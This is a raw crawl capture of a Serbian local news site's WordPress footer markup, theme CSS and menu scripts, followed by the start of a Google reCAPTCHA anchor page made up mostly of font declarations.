                    font-family:Open Sans !important;font-size:10px !important;line-height:30px !important;text-transform:uppercase !important;
                }.tdi_78 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_78 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_78 .tdb-menu .tdb-normal-menu ul,
                .tdi_78 .td-pulldown-filter-list,
                .tdi_78 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_78 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_78_rand_style td-element-style"><style>
.tdi_78_rand_style{
background-color:#6f0707 !important;
}
 </style></div>
<style>
.tdi_78 .tdb-menu > li > a:after,
				.tdi_78 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_78 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228838" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228838"><a href="http://test.pancevac-online.rs/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li id="menu-item-228860" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228860"><a href="http://test.pancevac-online.rs/impresum/"><div class="tdb-menu-item-text">Impresum</div></a></li>
<li id="menu-item-228837" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228837"><a href="http://test.pancevac-online.rs/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li id="menu-item-228839" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228839"><a href="http://test.pancevac-online.rs/uslovi-koriscenja/"><div class="tdb-menu-item-text">Uslovi korišćenja</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_81,
                .tdi_81 p{
			        font-size:12px !important;
		        }.tdi_81{
			        color: #ffffff;
		        }
</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#292929 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Pančevac D.O.O. 2022. Sva prava zadržana.<br />Matični broj: 08933354 PIB: 101054934</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6969b1eae1e14
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-admin .wrap{
    width:80% !important;
}
@media (max-width:800px){
.td-pb-row [class*="td-pb-span"]{
  padding-right: 0 !important;
  padding-left: 0!important;
}
.tdb_header_menu .tdb-menu {
  display: flex;
  vertical-align: middle;
  flex-wrap: wrap;
  justify-content: center;
}
}
.ace_editor{
    min-height: 300px !important;
}
.td-code-editor-wrap .td-code-editor{
    min-height: 300px !important;
}
.ace_scroller{
    min-height: 300px !important; 
}
.ace_content{
    min-height: 300px !important;    
}
.page .td-main-content {
  padding: 20px 20px 20px 10px;
  background: #fff;
  margin-left: 10px;
  width: 65%;
  margin-bottom: 50px;
}
.page .entry-title,
.td-page-content h1{
    font-weight:700 !important;
}
.td-page-content a{
    color:#D33132;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-module-meta-info{
    display:none;
}
.td_module_4 .td-module-title a{
    color:#fff !important;
    padding:10px;
}
iframe.instagram-media,
.tagdiv-type iframe.instagram-media{
  width:500px !important; 
  max-width:500px !important;
text-align:center!important;
    margin:0 auto !important;
    display:inline-block;
}
.td-post-category{
    background:#6F0707;
    color: #fff;
letter-spacing: -.5px;
padding: .5em;
display: block;
height: 24px;
font-weight: 700;
line-height: 1.1em;
text-overflow: ellipsis;
text-transform: uppercase;
font-size: 13px;
}
.td-post-category:hover{
    background:#6F0707;
    
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
    .single figure{
        padding:0px;
        margin-bottom:10px !important;
        position:relative !important;
    }
    .single .tdi_45 figcaption {
        position:absolute;
  right: 10px;
  top: 10px;
}
.tdb_title {
  background: rgba(0,0,0,.61);
  padding:10px !important;
}
.single figcaption {
    margin:0 !important;
  position:absolute;
  right: 0;
  top: 0;
  color: #fff !important;
font-size: .7em !important;
background: rgba(0, 0, 0, 0.6);
padding: .2em .4em;
}
.td-post-featured-image {
  padding: 10px;
}
article {
  padding: 10px;
}
.td_module_mob_2 .td-module-thumb {
  height: 260px;
}
.entry-thumb {
  width: 100%;
  height: 260px;
}
.td-module-meta-info{
    display:block;
}
.td-footer-wrap .td-container, .td-footer-wrap .tdc-row, .td-footer-wrap .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.td-pb-row [class*=\"td-pb-span\"] {
  padding-right: 0!important;
  padding-left: 0!important;
}
.tdc-row .tdi_6_386 .td_module_wrap {
  padding-right: 0!important;
  padding-left: 0!important;
}
.td-stretch-content {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.mobile_block_1{
}
.home .mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: rgba(0,0,0,.7);
}
.home .mobile_block_1 .td-module-meta-info a{
color:#fff;
}
.mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: #fff;
}
.entry-title{
    
}
.tdi_12 .tdb-block-inner {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.tdi_12 .td_module_wrap{
  margin-left: 0px !important;
  margin-right: 0px !important;
  padding-left: 0;
  padding-right: 0;
}
.mobile_block_2 .td_module_wrap{
  padding: 5px !important;
}
.td-main-page-wrap {
  padding-top: 0px;
}
.mobile_block_2 .td-module-title a {
  font-size: 1.3em;
  line-height: 1.2em;
  font-weight: bold;
}
.mobile_block_3 .tdi_13 .td-module-container{
}
.tdi_13 .td-module-meta-info{
justify-content: start; 
}
.tdi_13 .entry-title {
  font-family: Nunito !important;
  font-size: 1.5em !important;
  font-weight: 700 !important;
}
.td-main-menu-logo img {
  max-width: 161px;
  height: auto;
}
.td-container, .tdc-row, .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;

}
.td-pb-row [class*=\"td-pb-span\"]{
      margin:0 !important;
}
.single-box{
    margin-left:0 !important;
}
.tdi_45 > .wpb_wrapper{
    padding:10px !important;
}
.blok_tri img {
  height: 80px !important;
}
.single .td-pb-span4 {
  width: 100%!important;
}
.td-block-span6 .td-module-thumb img {
  width: auto;
  height: auto;
  object-fit: cover;
}
.td-post-date{
    display:none;
}

.td_module_4 .td-module-title a {
  color: #000 !important;
  padding: 10px;
  background: #fff;
}
.td_module_6 .td-module-thumb {
  position: absolute;
  left: 10px;
}
.tdi_57{
margin-right: 10px !important;
margin-left: 10px !important;
}
.tdi_52 > .wpb_wrapper {
  width: auto;
  height: auto;
  padding: 0 10px;
}
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: \"Open Sans\";
  font-size: 12px;
  color: #000;
  padding: 5px 10px;
}
.tdb-breadcrumbs a{
     color: #000; 
}
.tdi_60 .tdb-block-inner {
  margin-left: 0px;
  margin-right: 0px;
}
.tdi_58 .tdb-block-inner {
  margin-left: 0;
  margin-right: 0;
}
.tdi_53 .td_module_wrap{
    padding-left: 10px;
padding-right: 10px;
}
.tdi_59 .td-module-meta-info{
    justify-content: start;
}
.tdi_59 .entry-title {
  line-height: 21px;
}
.tdi_57 .td_module_wrap {
  padding-left: 10px;
  padding-right: 10px;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 1;
  font-size: 32px;
}
/************search*******************/
.td-aj-search-results .entry-thumb{
    width: 90px;
height: 100px !important;
}
.td-aj-search-results .entry-title a {
  font-weight: 700;
}
.td-aj-search-results .item-details {
  margin: 0 0 0px 100px;
  min-height: 60px;
  padding-top: 2px;
}
.mobile_home_ad1 .tdi_57 {
  margin: 0 !important;
  padding: 0px 9px 0px 5px !important;
}
.mobile_block_3 .td-thumb-css {
  background-position: left !important;
}
.mobile_home_ad_bottom div {
  width: 100%;
  padding: 0 5px;
}
.mobile_ticker {
  margin: 0 !important;
  padding: 0px !important;
  box-shadow: inset 0 0 5px rgba(0,0,0,.6);
  display:none !important;
}
.mobile_ticker .td-trending-now-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  /*height: 45px;*/
}
.td-trending-now-display-area {
  top: 0 !important;
}
.mobile_ticker .td-module-title {
  width: 100%;
  height: 40px;
  overflow: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  padding: 0 10px;
}
.td-trending-now-title {
  line-height: 21px;
  padding: 11px !important;
  background:#6F0707;
}
.td-post-category{
    background:#6F0707;
}

.td-trending-now-wrapper:hover .td-trending-now-title {
    background:#6F0707 !important;
    opacity:0.6;
}
.mobile_menu_scroll .tdb-block-menu {
  width: 100%;
  overflow-x: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  overflow-y: hidden;
  display: inline-block;
  padding: 0 !important;
  margin: 0 !important;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
  display: inline-block;
  float: none !important;
}
.mobile_menu_scroll {
  width: 100%;
  margin: 0 !important;
  padding: 5px !important;
}
.mobile_menu_scroll .sub-menu {
  font-size: 14px;
  position: relative;
  top: -999em;
  background-color: #fff;
  z-index: 999999;
  white-space: nowrap;
  overflow-y: scroll;
}
.mobile_menu_scroll ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
  width: auto !important;
}
article{
    padding-top:0 !important;
}
.tdi_61 .td_module_wrap:nth-last-child(1) {
  padding: 0 10px !important;
}
.mobile_home_ad1 {
  margin: 0 -1px 0px -4px;
}
.pancevac_sidebar .item-details h3{
    margin-left: 15px;
}
/**********mobile menu fix*********************/
#tdi_53,
#tdi_49{
  position: relative;
  left: -10px;
  margin-right: -20px;
  overflow-y: auto !important;
  width: auto;
}
.fixed {
  position: fixed !important;
  margin-top: 0 !important;
  z-index: 9;
  top: 60px;
  width:100% !important;
}
.tdi_89 .td-image-container{
    height: 96px;
}
}
</style>

<script type="text/javascript">/*$=jQuery;
$(document).ready(function(){
        $(window).trigger('scroll');
        $(window).bind('scroll', function () {
            var pixels = 100; //number of pixels before modifying styles
            if ($(window).scrollTop() > pixels) {
                $('#tdi_49').addClass('fixed');
            } else {
                $('#tdi_49').removeClass('fixed');
            }
        }); 
});*/</script><script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_49'),
                        blockClass = '.tdi_49',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_71';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_71');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_78';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_78');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q&co=aHR0cDovL3Rlc3QucGFuY2V2YWMtb25saW5lLnJzOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6lhkcyslidkv
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
